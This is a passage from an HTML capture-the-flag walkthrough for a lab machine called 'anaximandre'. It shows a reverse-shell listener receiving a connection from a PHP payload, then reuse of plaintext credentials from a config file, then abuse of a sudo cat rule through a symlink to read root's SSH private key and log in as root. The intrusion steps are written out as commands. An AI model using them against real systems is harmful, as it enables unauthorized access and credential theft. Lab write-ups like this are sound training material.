      <pre><code id="code-nc-listen">penelope -i 192.168.56.1 -p 1234</code></pre>
    </div>

    <figure class="rc-media" id="media-26">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-31.png" alt="shell caught as www-data" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-26.png</small></div>
      </div>
      <figcaption class="rc-caption">connection as www-data, upgraded with penelope</figcaption>
    </figure>

    <p>The shell is captured on visiting the URL with the PHP payload.</p>

    <h2 class="rc-h2" id="lateral-movement"><span class="h2-icon">&#128100;</span>Lateral Movement (User Pivoting)</h2>

    <h3 class="rc-h3" id="discovering-creds">Discovering Credentials</h3>

    <p class="rc-p">Inside the shell as www-data, we look for configuration files. We check /etc/rsyncd.auth (or similar) and find credentials:</p>

    <figure class="rc-media" id="media-27">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-32.png" alt="credentials found in a config file" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-27.png</small></div>
      </div>
      <figcaption class="rc-caption">chaz : alanamorrenchazado</figcaption>
    </figure>

    <ul class="rc-list">
      <li>User: <code>chaz</code></li>
      <li>Password: <code>alanamorrenchazado</code></li>
    </ul>

    <h3 class="rc-h3" id="switching-user">Switching User</h3>

    <p class="rc-p">We use these credentials to switch to the user chaz.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-su-chaz">copy</button></div>
      <pre><code id="code-su-chaz">su chaz
# Password: alanamorrenchazado</code></pre>
    </div>

    <figure class="rc-media" id="media-28">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-33.png" alt="now logged in as chaz" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-28.png</small></div>
      </div>
      <figcaption class="rc-caption">confirms user chaz</figcaption>
    </figure>

    <h2 class="rc-h2" id="privesc"><span class="h2-icon">&#128081;</span>Privilege Escalation</h2>

    <h3 class="rc-h3" id="sudo-enum">Sudo Enumeration</h3>

    <p class="rc-p">We check sudo permissions for chaz.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-sudo-l">copy</button></div>
      <pre><code id="code-sudo-l">sudo -l</code></pre>
    </div>

    <figure class="rc-media" id="media-29">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-34.png" alt="sudo -l output showing the NOPASSWD rule" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-29.png</small></div>
      </div>
      <figcaption class="rc-caption">(ALL : ALL) NOPASSWD: /usr/bin/cat /home/chaz/*</figcaption>
    </figure>

    <p class="rc-p">This allows chaz to read any file in their home directory as root.</p>

    <h3 class="rc-h3" id="exploit-sudo-ssh">Exploiting Sudo to Read SSH Keys</h3>

    <p class="rc-p">We suspect the root user's SSH private key is accessible if we can link to it. We create a symbolic link in our home directory pointing to root's SSH key:</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-symlink">copy</button></div>
      <pre><code id="code-symlink">ln -s /root/.ssh/id_rsa .</code></pre>
    </div>

    <figure class="rc-media" id="media-30">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-35.png" alt="creating the symlink to root's SSH key" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-30.png</small></div>
      </div>
      <figcaption class="rc-caption">soft link created to root's private ssh key</figcaption>
    </figure>

    <p class="rc-p">We use the allowed cat command to read the key:</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-sudo-cat">copy</button></div>
      <pre><code id="code-sudo-cat">sudo cat /home/chaz/id_rsa</code></pre>
    </div>

    <figure class="rc-media" id="media-31">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-36.png" alt="RSA private key dumped, part 1" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-31.png</small></div>
      </div>
      <figcaption class="rc-caption">viewing root's private ssh key</figcaption>
    </figure>

    <figure class="rc-media" id="media-32">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-37.png" alt="RSA private key dumped, part 2" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-32.png</small></div>
      </div>
      <figcaption class="rc-caption">dumping root's private ssh key to a file</figcaption>
    </figure>

    <h3 class="rc-h3" id="root-access">Root Access</h3>

    <p class="rc-p">We save the key locally, set correct permissions, and SSH into the machine as root.</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-ssh-root">copy</button></div>
      <pre><code id="code-ssh-root">chmod 600 id_rsa
ssh -i id_rsa root@192.168.56.146</code></pre>
    </div>
    
    <figure class="rc-media" id="media-32">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-38.png" alt="RSA private key dumped, part 2" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-32.png</small></div>
      </div>
      <figcaption class="rc-caption">setting the correct permissions for the private key</figcaption>
    </figure>

    <p>Authenticating as the root user via SSH:</p>
    <figure class="rc-media" id="media-32">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-39.png" alt="RSA private key dumped, part 2" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-32.png</small></div>
      </div>
      <figcaption class="rc-caption">root access via ssh private key</figcaption>
    </figure>

    <h2 class="rc-h2" id="flags"><span class="h2-icon">&#127937;</span>Flags</h2>

    <p class="rc-p">We capture the final flags:</p>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-user-flag">copy</button></div>
      <pre><code id="code-user-flag">cat /home/chaz/user.txt
# d151c8ace0dbdd0ef23a3e3200f696f1</code></pre>
    </div>

    <figure class="rc-media" id="media-34">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-40.png" alt="user flag captured" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-34.png</small></div>
      </div>
      <figcaption class="rc-caption">user flag</figcaption>
    </figure>

    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-root-flag">copy</button></div>
      <pre><code id="code-root-flag">cat /root/root.txt
# a3cbb8984cf5f19086595c6a2f569786</code></pre>
    </div>

    <figure class="rc-media" id="media-35">
      <div class="rc-media-frame">
        <img src="static/assets/anaximandre/screenshot-41.png" alt="root flag captured" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/anaximandre/screenshot-35.png</small></div>
      </div>
      <figcaption class="rc-caption">root flag</figcaption>
    </figure>
    <p>We've successfully captured both the user and root flags.</p>
    <p>Rooted. 🏁</p>
  </article>
</div>

<footer>
  <div class="footer-inner">
    <span>&copy; <span id="year"></span> 0xWriteups — built for GitHub Pages, no server required.</span>
    <div class="footer-links">
      <a href="https://github.com/">GitHub</a>
      <a href="https://tryhackme.com/">TryHackMe</a>
      <a href="https://www.vulnhub.com/">VulnHub</a>
    </div>
  </div>
</footer>

<script src="static/js/anaximandre.js"></script>
</body>
</html>
</file>




